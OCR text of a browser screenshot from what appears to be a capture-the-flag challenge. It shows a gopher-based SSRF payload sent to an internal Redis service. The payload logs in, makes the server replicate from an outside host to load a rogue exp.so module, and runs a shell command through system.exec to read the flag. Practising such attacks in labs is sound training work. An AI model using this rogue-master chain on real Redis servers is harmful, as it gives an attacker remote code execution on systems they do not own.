 8c2c639a-53a9-474f-8dfb-20
不安全 | 8c2c639a-53a9-474f-8dfb-209a86f248fd.node3.buuoj.cn/?url=gopher%3A%2F%2F0.0.0.0%3A6379%2F_%252A2%250D%250A%25244%250D%250AAU...
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
string(124) "+OK +OK Already connected to specified master +OK +OK +OK $49 0 8 s flag{157f264c-bc3d-4f49-9ea3-a939efb9a18a} +OK "
1536px × 358px
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://8c2c639a-53a9-474f-8dfb-209a86f248fd.node3.buuoj.cn/?
url=gopher%3A%2F%2F0.0.0.0%3A6379%2F_%252A2%250D%250A%25244%250D%250AAUTH%250D%250A%25244%250D%250Aroot%250D%250A%252A3%250D%250A%25247%250D%250ASLAVEOF%250D%
250A%252412%250D%250A47.101.57.72%250D%250A%25244%250D%250A6666%250D%250A%252A4%250D%250A%25246%250D%250ACONFIG%250D%250A%25243%250D%250ASET%250D%250A%25243%
250D%250Adir%250D%250A%25245%250D%250A%2Ftmp%2F%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%252410%250D%250Adbfilena
me%250D%250A%25246%250D%250Aexp.so%250D%250A%252A3%250D%250A%25246%250D%250AMODULE%250D%250A%25244%250D%250ALOAD%250D%250A%252411%250D%250A%2Ftmp%2Fexp.so%
250D%250A%252A2%250D%250A%252411%250D%250Asystem.exec%250D%250A%252414%250D%250Acat%2524%257BIFS%257D%2Fflag%250D%250A%252A1%250D%250A%25244%250D%250Aquit%250D